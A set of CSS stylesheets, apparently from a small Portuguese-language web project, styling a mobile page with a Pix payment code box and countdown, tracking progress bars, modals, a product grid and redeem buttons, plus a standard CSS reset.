  border: 1px solid #ddd;
  border-radius: 5px;
  font-size: 14px;
  margin-bottom: 15px;
  background-color: white;
  box-sizing: border-box;
}

#pixCodeContainer {
  display: none;
  margin: 20px 0;
  padding: 20px;
  background-color: #f0f2f5;
  border-radius: 10px;
  text-align: center;
}

.pix-header {
  font-size: 16px;
  color: #333;
  margin-bottom: 15px;
  padding: 10px;
  background-color: #e8eaed;
  border-radius: 5px;
}

.countdown {
  color: #ff0000;
  font-size: 16px;
  margin: 15px 0;
  font-weight: bold;
}

.pix-instructions {
  font-size: 14px;
  color: #333;
  margin: 15px 0;
  font-weight: bold;
}

.copy-btn {
  background-color: #00c853;
  color: white;
  border: none;
  padding: 12px;
  border-radius: 5px;
  font-size: 14px;
  cursor: pointer;
  width: 100%;
  font-weight: bold;
  text-transform: uppercase;
  transition: background-color 0.3s;
}

.copy-btn:hover {
  background-color: #00b34a;
}

#loadingMessage {
  display: none;
  text-align: center;
  margin: 20px 0px;
  font-weight: bold;
}
</file>
<file: up2/css/ZSbaVWuVCzZc.css>
body {
    background-color: #F3F3F3;
    display: flex;
    justify-content: center;
    margin: 0;
    font-family: 'Poppins', sans-serif;
}

div#content {
    width: 100%;
    max-width: 600px;
    min-height: 100vh;
    background-color: white;
}

img {
    vertical-align: middle;
    display: inline-block;
    height: auto;
    max-width: 100%;
    border: none;
    border-radius: 0;
    box-shadow: none;
}

.progress-container {
    width: calc(100% - 30px);
    max-width: calc(100% - 20px);
    height: 200px;
    padding: 0 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    margin-bottom: 30px;
}

.progress-container > div {
    max-width: 24%;
    position: relative;
}

p#text1, p#text2, p#text3, p#text4 {
    margin: 0;
    margin-top: 5px;
    max-width: 80px;
    min-height: 36px;
    text-align: center;
    font-size: 12px;
    position: absolute;
}

p#text1 {
    left: 33px;
}

p#text2 {
    left: 29px;
}

p#text3 {
    left: 32px;
}

p#text4 {
    left: 37px;
}

.progress-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 8px;
}

.progress-bar {
    width: 40px;
    height: 4px;
    border-radius: 4px;
    background: linear-gradient(to right, #B6B6B6 0%, #B6B6B6 100%);
}

.progress-bar2 {
    width: 0;
    height: 4px;
    border-radius: 4px;
    background-color: #4CAF50;
    transition: width 0.8s ease-out;
}

.check-container {
    width: 40px;
}

.check-container > img {
    width: 40px;
    height: auto;
}

section#more-information {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0 10px;
    opacity: 0;
    transition: opacity 2s ease-out;
}

section > h1 {
    font-size: 25px;
    color: #FF0000;
    font-weight: 800;
    margin-bottom: 15px;
}

section > h2 {
    font-size: 18px;
    color: #000000;
    font-weight: 600;
    margin-bottom: 30px;
}

section > p {
    text-align: center;
    margin-bottom: 25px;
    line-height: 20px;
}

span.bold {
    font-weight: bold;
}

span.bold2 {
    font-weight: bold;
    color: #254DDB;
}

span.bold3 {
    font-weight: bold;
    color: #00B309;
}

span.bold4 {
    font-weight: bold;
    color: #FF0000;
}

section > button {
    font-size: 22px;
    font-weight: 600;
    border-radius: 10px 10px 10px 10px;
    padding: 15px 30px 15px 30px;
    background-color: #2865AE;
    color: rgb(255, 255, 255);
    border: none;
    margin-top: 15px;
}

.modal {
    display: none;
    position: fixed;
    z-index: 1;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgba(0,0,0,0.4);
    justify-content: center;
    align-items: center;
}

.modal-content {
    background-color: #FEFEFE;
    padding: 20px;
    border: 1px solid #888888;
    width: 80%;
    max-width: 500px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.2);
    border-radius: 8px;
}

.modal-content > div#step1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    transition: opacity 0.3s ease-out;
}

.modal-content > div#step1 > h1 {
    font-size: 25px;
    line-height: 29px;
    text-align: left;
    color: #000000;
    font-weight: 700;
    text-align: center;
}

.modal-content > div#step1 > p {
    text-align: center;
    font-size: 18px;
    line-height: 20px;
    font-weight: 500;
}

div#trace {
    margin: 20px 0;
}

.modal-content > div#step2 {
    display: none;
    flex-direction: column;
    align-items: center;
}

.modal-content > div#step2 > p {
    font-size: 18px;
    line-height: 20px;
    text-align: center;
}

.modal-content > div#step2 > span#value {
    color: #FF0000;
    font-size: 23px;
    font-weight: bold;
    line-height: 20px;
    text-align: center;
    display: block;
    margin: 20px 0;
}

.modal-content > div#step2 > h1 {
    font-size: 28px;
    line-height: 20px;
    text-align: center;
    color: #00B309;
    font-weight: bold;
    text-decoration: underline;
    margin-top: 24px;
    margin-bottom: 15px;
}

.modal-content > div#step2 > h1#value {
    font-size: 45px;
    text-decoration: none;
}

.modal-content > div#step2 > a {
    font-size: 22px;
    font-weight: 600;
    border-radius: 10px 10px 10px 10px;
    padding: 15px 30px 15px 30px;
    background-color: #2D6EFF;
    color: white;
    text-decoration: none;
    margin-top: 30px;
    margin-bottom: 15px;
}

.modal-content > div#step2 > p:last-child {
    font-size: 15px;
}
</file>
<file: up3/css/B1NgWXmEBkrd.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
  .navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #2865AE; /* Cor de fundo do navbar */
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.material-symbols-outlined2 {
    font-size: 30px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.bracelet-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    padding: 5px;
    padding-top: 20px;
}

.bracelet-item {
    width: 44%;
    margin: 10px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
    text-align: center;
    position: relative;
    border-radius: 10px;
}

.bracelet-item img {
    width: 100%;
    height: auto;
}

.bracelet-item p {
    margin: 10px 0;
    color: #333;
}

.price-tag {
    background-color: #FF69B4;
    color: white;
    padding: 5px 10px;
    position: absolute;
    bottom: -10px;
    right: 10px;
    border-radius: 50%;
    font-size: 16px;
}

.bracelet-item:hover {
    box-shadow: 0 8px 16px rgba(0,0,0,0.2);
}


.footer {
    position: relative;
    width: 100%;
    margin-bottom: -15px;
    background-color: #E8F1FF;
    padding-bottom: 2px;
}

.dinheiro2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-left: 5%;
    margin-right: 5%; /* Adicione margem à direita para que o ">" não fique colado na borda */
    margin-bottom: 15px;
    font-family: 'GellixMedium';
}

.old {
    font-family: 'GellixMedium';
    font-size: 18px;
    color: #229617;
    background-color: #c5ffc8;
    border-radius: 15px;
    padding: 4px;
    display: flex;
    align-items: center;
}



.new {
    font-family: 'GellixSemiBold';
    padding: 3px 10px 3px 10px;
    border-radius: 15px;
    text-align: center;
    font-size: 20px;
}

.nome {
    font-family: 'GellixMedium';
    text-align: center;
    padding-left: 5px;
    padding-right: 5px;
}

.title {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 24px;
    margin-left: 5%;
    margin-right: 5%;
    color: rgb(37, 37, 37);
}

.title3 {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 32px;
    margin-left: 5%;
    margin-right: 5%;
    margin-top: 10px;
    margin-bottom: 15px;
    color: #001C4B;
}

.title4 {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 16px;
    margin-left: 5%;
    margin-right: 5%;
    margin-bottom: 15px;
    margin-bottom: -10px;
    color: #ff7676;
    text-decoration: line-through;
}

.subtitle {
    text-align: center;
    font-size: 18px;
    margin-left: 2%;
    margin-bottom: 10px;
    color: rgb(37, 37, 37);
    font-family: 'GellixRegular';
}

.code {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 14px;
    margin-left: 10%;
    margin-right: 10%;
    color: rgb(128, 128, 128);
    margin-top: -15px;
}

.sizes {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around; /* Centraliza os botões e mantém espaço entre eles */
    max-width: 500px; /* Largura máxima do contêiner para alinhar os botões corretamente */
    margin: auto; /* Centraliza o contêiner na página */
}

.size-btn {
    padding: 10px 10px; /* Ajusta o padding para melhorar a apresentação */
    margin: 5px; /* Mantém uma margem entre os botões */
    background-color: #ffffff;
    border: 2px solid #ddd;
    color: #171717;
    cursor: pointer;
    transition: background-color 0.3s, border-color 0.3s;
    border-radius: 15px;
    flex-basis: calc(20% - 10px); /* Calcula a largura de cada botão menos a margem */
    text-align: center; /* Centraliza o texto dentro do botão */
    font-family: 'GellixMedium';
}

.size-btn:hover, .size-btn.active {
    background-color: #fff8f4;
    border-color: #FEEDE4;
}

.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
}

.divisoria {
    width: 90%;
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.divisoria2 {
    width: 90%;
    border-top: 1px solid rgb(85, 85, 85);
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.text2 {
    font-family: 'GellixRegular';
    color: rgb(137, 137, 137);
    margin-left: 5%;
    margin-right: 5%;
    border: 1px solid rgb(160, 160, 160);
    padding: 10px;
    border-radius: 0px 10px 10px 10px;
    font-size: 15px;
}

.title2 {
    font-family: 'GellixRegular';
    color: white;
    font-size: 16px;
    background-color: rgb(188, 188, 188);
    padding: 10px;
    border-radius: 10px 10px 0px 0px;
    margin-bottom: -15px;
}



.button-container {
    width: 90%;
    max-width: 600px;
    display: flex;
    margin: 0 auto;
}

.styled-button {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    background-color: transparent;
    border: none;
    border-radius: 15px;
    color: white;
    cursor: pointer;
}

.styled-button2 {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    background-color: #2865AE;
    border: none;
    border-radius: 15px;
    color: rgb(0, 0, 0);
    cursor: pointer;
    animation: pulse 2s infinite;

}



.button-text {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.button-title {
    font-size: 1.3rem;
    font-weight: bold;
    font-family: 'GellixSemiBold';
    color: #3b3b3b;
}

.button-title2 {
    font-size: 1.2rem;
    font-weight: bold;
    font-family: 'GellixSemiBold';
    color: rgb(255, 255, 255);
}

@keyframes pulse {
    0% {
      transform: scale(0.95);
    }
    50% {
      transform: scale(1);
    }
    100% {
      transform: scale(0.95);
    }
  }

.button-subtitle {
    font-size: 1rem;
    margin-top: 5px;
    font-family: 'GellixRegular';
}

.button-icon {
    font-size: 1.5rem;
}


.main-image {
    width: 100%;
    display: block;
}

.desc-image {
    width: 80%;
    border-radius: 10px;
    margin: 0 auto;
    display: flex;
    margin-top: 20px;
}

.pag-image {
    width: 90%;
    margin: 0 auto;
    display: flex;
}

.pag-image2 {
    width: 100%;
    margin: 0 auto;
    display: flex;
}

.thumbnails {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-bottom: 20px;
}

.thumbnails img {
    width: 20%;
    cursor: pointer;
    opacity: 0.6;
}

.thumbnails img:hover {
    opacity: 1;
}

.sizes {
    list-style: none;
    padding: 0;
}

.sizes li {
    display: inline-block;
    margin-right: 10px;
    background: #ddd;
    padding: 5px 10px;
    cursor: pointer;
}




.entrega-container {
    width: 90%;
    display: block;
    margin: 0 auto;
    border: 1px solid #ddd;
    border-radius: 5px;
    background-color: #fff;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    border-radius: 15px;
}

.entrega-header {
    padding: 10px 15px;
    border-bottom: 1px solid #ddd;
    font-size: 18px;
    font-weight: bold;
    color: white;
    background-color: #3b3b3b;
    border-radius: 15px 15px 0px 0px;
}

.entrega-content {
    display: flex;
    align-items: center;
    padding: 15px;
}

.icon-container {
    background-color: #3b3b3b;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.icon-container2 {
    background-color: #ffaa00;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 15px;
    color: white;
}

.icon-container3 {
    background-color: #ff0000;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 15px;
    color: white;
}

.icon-container .material-symbols-outlined {
    color: #fff;
    font-size: 24px;
}

.text-container {
    flex: 1;
}

.entrega-title {
    font-size: 16px;
    font-weight: bold;
    color: #333;
}

.entrega-title2 {
    font-size: 16px;
    font-weight: bold;
    color: rgb(255, 0, 0);
    background-color: rgb(255, 222, 222);
    padding: 6px 15px 6px 15px;
    border-radius: 15px;
}

.entrega-description {
    font-size: 14px;
    color: #666;
}

.price {
    font-weight: bold;
    color: #333;
}
</file>
<file: up3/css/GueVj3rToNDC.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
.navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #2865AE; /* Cor de fundo do navbar */
    padding-bottom: 10px;
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.product-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 50px;
    margin: 40px;
}

.product-container {
    text-align: center;
}

.product-item {
    transition: transform 0.3s ease;
}

.product-item img {
    width: 100%;
    height: auto;
}

p {
    font-size: 18px;
    color: #5e5e5e;
    font-weight: bold;
    font-family: 'GellixMedium';
}

.product-item:hover {
    transform: translateY(-10px);
}

.footer {
    position: relative;
    width: 100%;
    margin-bottom: -10px;
    background-color: #E8F1FF;
}


.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
    margin-bottom: 20px;
}

.preview-container {
    position: relative;
    padding-bottom: 100%; /* 16:9 aspect ratio */
    height: 0;
    overflow: hidden;
    margin: 20px auto;
    width: 90%;
    max-width: 800px;
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    border-radius: 5px;
}
.preview-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}

.ad1 {
    display: block;
    margin: 0 auto;
    background-color: rgb(226, 226, 226);
    width: 90%;
    border-radius: 15px;
}

.ad2 {
    display: block;
    margin: 0 auto;
    background-color: rgb(226, 226, 226);
    width: 90%;
    border-radius: 15px;
    height: 60vh;
}





#loadingGif, #loadingGif2 {
    text-align: center;
    margin: 20px 0;
}

.hidden {
    display: none;
}

.spinner {
    border: 6px solid rgba(0, 0, 0, 0.1);
    width: 30px;
    height: 30px;
    border-radius: 50%;
    border-left-color: #2865AE;
    animation: spin 1s ease infinite;
    display: flex;
    margin: 0 auto;
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

.spinner-container {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
}
</file>
<file: up3/css/Ly8MoZSiaXHt.css>
/* FONTES */
@font-face {
    font-family: 'GellixBlack';
    src: url('../fonts/zivuMPNHKNSs.otf') format('truetype');
}

@font-face {
    font-family: 'GellixRegular';
    src: url('../fonts/Vo4DcyPtUIlw.otf') format('truetype');
}

@font-face {
    font-family: 'GellixMedium';
    src: url('../fonts/1By3M7Dc2Vsq.otf') format('truetype');
}

@font-face {
    font-family: 'GellixBold';
    src: url('../fonts/qRpLEZ8UD5xV.otf') format('truetype');
}

@font-face {
    font-family: 'GellixSemiBold';
    src: url('../fonts/JfFEMaEu5OnX.otf') format('truetype');
}
</file>
<file: up2/css/THjQrcnbUFvp.css>
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
</file>
